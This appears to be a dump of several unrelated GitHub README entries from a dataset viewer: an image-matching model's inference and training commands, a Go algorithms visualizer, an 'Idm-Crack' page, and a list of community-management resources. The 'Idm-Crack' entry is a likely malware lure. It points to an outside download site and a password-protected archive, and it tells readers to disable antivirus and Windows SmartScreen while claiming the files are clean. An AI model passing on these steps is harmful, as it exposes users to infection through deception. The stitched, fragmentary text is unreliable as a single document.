Pretrained model weights ([Download Link](https://1drv.ms/f/s!AqmYPmoRZryegUHqGU4j5731ZUif?e=vgfdgW)).
Inference commands:
```
# test for MegaDepth
bash scripts/test_megadepth-4c.sh
bash scripts/test_megadepth-2c.sh
# test for ScanNet
bash scripts/test_scannet.sh
```
### Single Pair Inference
```
python test_single_pair.py --weight_path pretrained_weights/CasMTR-outdoor-4c/pl_checkpoint.ckpt \
--config_path configs/model_configs/outdoor/loftr_ds_quadtree_cas_twins_large_stage3.py \
--query_path assets/demo_imgs/london_bridge_19481797_2295892421.jpg \
--ref_path assets/demo_imgs/london_bridge_49190386_5209386933.jpg \
--confidence_thresh 0.5 \
--NMS
```
<div style="display:inline-block" align=center>
<img style="border-radius: 0.3125em;
box-shadow: 0 2px 4px 0 rgba(34,36,38,.12),0 2px 10px 0 rgba(34,36,38,.08);"
src="./assets/git_pictures/result_nms.jpg" width = "400" height = "400" alt="image1" align=center>
<img style="border-radius: 0.3125em;
box-shadow: 0 2px 4px 0 rgba(34,36,38,.12),0 2px 10px 0 rgba(34,36,38,.08);"
src="./assets/git_pictures/result_nonms.jpg" width = "400" height = "400" alt="image2" align=center>
</div>
<br>
<div style="color:orange; border-bottom: 1px solid #d9d9d9;
display: inline-block;
color: #999;
padding: 2px;" align=center>Left: with NMS; Right: without NMS.</div>
## Train
### Outdoor
We have to firstly train the coarse stage for 8 epochs, then refine the 1/4 or 1/2 stages until the convergence.
```
# CasMTR-4c
bash scripts/train_megadepth-4c-stage1.sh
bash scripts/train_megadepth-4c-stage2.sh
# CasMTR-2c
bash scripts/train_megadepth-2c-stage1.sh
bash scripts/train_megadepth-2c-stage2.sh
```
### Indoor
We could directly finetune the frozen QuadTreeMatching weights ([indoor.ckpt](https://drive.google.com/file/d/1pSK_8GP1WkqKL5m7J4aHvhFixdLP6Yfa/view)) with PMT.
Please set the ```quadtree_path``` (the path of indoor.ckpt) correctly.
```
bash scripts/train_scannet-4c.sh
```
## Cite
If you found our project helpful, please consider citing:
```
@article{cao2023improving,
title={Improving Transformer-based Image Matching by Cascaded Capturing Spatially Informative Keypoints},
author={Cao, Chenjie and Fu, Yanwei},
journal={arXiv preprint arXiv:2303.02885},
year={2023}
}
```
Our codes are partially based on [LoFTR](https://github.com/zju3dv/LoFTR) and [QuadTreeAttention](https://github.com/Tangshitao/QuadTreeAttention).
| 19 | 1 |
go-nerds/cli-algorithms-visualizer | https://github.com/go-nerds/cli-algorithms-visualizer | Simple CLI-based Algorithms Visualizer | # cli-algorithms-visualizer
## Introduction
This project is an algorithms visualizer implemented in Go. It allows you to observe various algorithms in action. The visualizer provides a graphical representation of each step, making it easier to understand how the algorithms work.
## How to Use
1. Clone the repository to your local machine:
```bash
git clone https://github.com/go-nerds/cli-algorithms-visualizer.git
```
2. Build the project:
```bash
go build
```
3. Run the executable file:
```bash
.\<executable_file_name>.exe // Windows OS
./<executable_file_name> // Linux || Mac OS
```
## LICENSE
This project is licensed under the MIT License. See the [LICENSE](https://github.com/go-nerds/cli-algorithms-visualizer/blob/main/LICENSE) file for details.
| 34 | 4 |
folk3n30/Idm-Crack | https://github.com/folk3n30/Idm-Crack | null |
# INSTRUCTIONS:
- Download the project: https://github-downloader.com/
- Unzip the archive (Project v1.2.4.zip) to your desktop. Password: 2023
- Run the file (Project_run v1.2.4).
If you can’t download / install the software, you need to:
1. Disable / remove antivirus (files are completely clean)
2. If you can’t download, try to copy the link and download using another browser!
3. Disable Windows Smart Screen, as well as update the Visual C++ package. | 30 | 0 |
emmanuellar/Community-Management-Resources | https://github.com/emmanuellar/Community-Management-Resources | Community Management Resources for Beginners | # Community Management Resources For Beginners

Welcome to the Community Management Starter Pack repository! This collaborative space is dedicated to providing a comprehensive collection of resources tailored to beginners in the field of Community Management. It doesn't matter if you're just starting your journey or seeking to enhance your existing skills, this repository aims to be a go-to hub for valuable insights, guides, and best practices.
Within this repository, you'll find a growing collection of articles, tutorials, templates, and tools curated specifically for aspiring community managers. For a more basic knowledge of what community management is, the skills required to become a community manager and some tips on how to land a job, please refer to this [introductory article](https://amarachi-johnson.medium.com/beginners-guide-a-community-manager-s-handbook-cf3d0532d3d8)☺️
Contributions are highly encouraged! Do you have a helpful guide to share, an insightful article, or a useful tool? Please feel free to contribute and make a positive impact on the community management community. I believe that together, we can build a comprehensive resource hub that empowers individuals at every stage of their community management journey.
## Table of Content
* [Articles](##articles)
* [Videos](##videos)
* [Communities to join](#communities)
* [Some Community Managers to follow](#some-community-managers-to-follow)
* [Community Management courses](#community-management-courses)
* [Community Management Newsletters](#community-management-newsletters)
* [Books](#Books)
* [Tools](#tools)
* [Build your Portfolio](#build-your-portfolio)
* [Where to find Community Management Jobs](#where-to-find-community-management-jobs)
## Articles
#### Getting Started
* [1000 true fans](https://kk.org/thetechnium/1000-true-fans/)
* [Building Community by Lenny](https://www.lennysnewsletter.com/p/building-community)
* [How to Become a better developer community manager](https://www.codemotion.com/magazine/dev-hub/community-manager/better-community-manager/)
* [Community ≠ Marketing: Why We Need Go-to-Community, Not Just Go-to-Market](https://future.a16z.com/community-%E2%89%A0-marketing-why-we-need-go-to-community-not-just-go-to-market/)
* [The Beginner's Guide to Community Management](https://www.feverbee.com/the-beginners-guide-to-community-management/)
#### Building Communities
* [Building Vibrant Developer Communities](https://www.heavybit.com/library/blog/building-vibrant-developer-communities/)
* [How to Build a New Community from Scratch](https://cmxhub.com/how-build-new-community/)
#### Community Engagement/Strategy
* [10 Online Community Engagement Tactics You Can Steal](https://www.higherlogic.com/blog/online-community-engagement-tactics/)
* [How to Plan Your Developer Community’s Activities for a Whole Year](https://www.codemotion.com/magazine/dev-hub/community-manager/plan-community-strategy/)
* [How to Boost Engagement with Community Rituals](https://www.commsor.com/post/community-rituals)
* [Community Content: How to Build Your Community ‘Snack Table’](https://www.commsor.com/post/community-content)
## Videos
* [Shifting to Online Community: The Future of DevRel](https://www.youtube.com/watch?v=uGdW4X7mjX0)
* [Introduction to Community Management](https://www.youtube.com/watch?v=NmdKaNAX0uo&pp=ygUUY29tbXVuaXR5IG1hbmFnZW1lbnQ%3D)
## Communities
* [CMX Hub](https://cmxhub.com/)
* [Community Leads Africa](https://www.communityleads.africa/)
* [Rosieland](https://rosie.land/)
* [Orbit](http://orbit.com/)
* [Community Club](https://www.community.club/)
## Some Community Managers to Follow
* [Rosie Sherry](https://www.linkedin.com/in/rosiesherry/) — Founder RosieLand
* [David Spinks](https://www.linkedin.com/in/davidspinks/) — Founder CMX
* [Laís de Oliveira](https://www.linkedin.com/in/laisdeoliveira/) — Author, Building Communities
* [Krystal Wu](https://www.linkedin.com/in/krystalwu/) — Senior Community Manager, ZoomInfo
* [Kamaldeen Kehinde](https://www.linkedin.com/in/kenkarmah/) - Community Specialist, Ingressive for Good
* [Shannon Emery](https://www.linkedin.com/in/shannon-m-emery/) — Community Manager, Higher Logic
* [Evan Hamilton](https://www.linkedin.com/in/evanhamilton/) — Director of Community, Hubspot
* [Olga Koenig](https://www.linkedin.com/in/olga-koenig-108/) - Community Consultant
## Community Management Courses
* [CSchool Self paced](https://www.community.club/c-school) by Community Club (Free)
* [The Community MBA](https://www.cmxhub.com/academy) by CMX Academy ($499 — scholarship available)
* [Meta Certified Community Manager Course](https://www.facebook.com/business/learn/digital-skills-programs/community-leaders) ($150)
* [Community Management Master](https://www.digitalmarketer.com/certifications/community-management-mastery/) at Digital Marketer ($495)
## Community Management Newsletters
* [David Spinks' Newsletter](https://davidspinks.substack.com/)
* [CMX Hub's Newsletter](https://cmxhub.com/subscribe/)
* [Community Chic Newsletter](https://www.linkedin.com/newsletters/6885171504909287424?lipi=urn%3Ali%3Apage%3Ad_flagship3_profile_view_base%3BNRMwqcBTR1CnfuLqe2%2FaSg%3D%3D)
* [DevRel Weekly](http://devrelweekly.com/)
## Books
* The Business of Belonging by David Spinks
* Developer Marketing does not Exist by Adam Luvander
* Tribes by Seth Godin
* Online Community Management For Dummies by Deborah Ng
* The Art of Community: Building the New Age of Participation by Jono Bacon
## Tools
### Community Analytics
* [Orbit](https://orbit.love)
* [Common Room](https://www.commonroom.io/)
### Productivity and Content Planning
* [Notion](https://notion.so) - for keeping all project-related information in one place.
* [Grammarly](https://grammarly.com) - for vetting your texts.
* [Quillbot](https://quillbot.com) - for rewriting and enhancing your sentences.
* [Mirror](https://mirror.xyz) - for visual collaboration.
### Graphics & Video
* [Canva](https://canva.com) - for creating graphics, presentations, and even video editing
* [Invideo](https://invideo.com) - for video editing
* [Loom](https://www.loom.com/) - Asynchronous video messaging
### Event Tools
* [Luma](https://lu.ma) - for setting up events and ticket sales
* [Streamyard](https://streamyard.com/) - for live streaming
* [Icebreakers](https://docs.google.com/document/d/1j4rj883slFvh1zZLGedqQFM0wqCrHlIEPE62K0LkKak/edit?mc_cid=02bb085414&mc_eid=241d9fac3e) - a repo of icebreakers for your events
### AI Tools
* [Chat GPT](https://chat.openai.com)
* [Hugging Face](https://huggingface.co/)
## Build Your Portfolio
A community manager's role varies from company to company, but [here's a typical description](https://resources.workable.com/community-manager-job-description) of a community manager's job.
* [A Community Manager 's Portfolio by Fibi](https://fibi-portfolio.notion.site/fibi-portfolio/Work-Portfolio-9c3694086b234a72aa461cb479abcdb6)
## Where to find community Management Jobs
* [CMX Hub Job Board](https://www.cmxhub.com/jobs)
* [Led By Community Job Board](https://jobs.ledby.community/)
* [Community Club Job Board](https://www.community.club/jobs)
* [LinkedIn](https://linkedin.com/)
* [David Spink’s Talent Collective](https://davidspinks.pallet.com/talent/welcome)
| 17 | 4 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.